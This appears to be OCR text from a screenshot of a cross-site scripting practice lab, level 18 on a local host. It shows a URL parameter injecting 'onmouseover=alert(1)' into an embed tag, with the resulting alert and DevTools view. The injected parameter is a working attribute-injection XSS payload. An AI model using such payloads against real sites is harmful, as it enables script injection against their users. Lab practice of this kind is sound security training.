 不安全 | 192.168.8.150/xss/level18.php?arg01=a&arg02=b%20onmouseover=alert(1)
192.168.8.150 显示
完成的不错！
确定 取消
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie HackBar AdBlock ScanAnnotation
<!doctype html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<h1 align="center">欢迎来到level18</h1>
<embed src="xsf02.swf?a=b" onmouseover="alert(1)" width="100%" heigth="100%"> == $0
</body>
</html>
Styles Computed Event Listeners »
Filter :hov .cls +
element.style {
}
embed[Attribute
width: 100%;
}
Inherited from html
T9Sec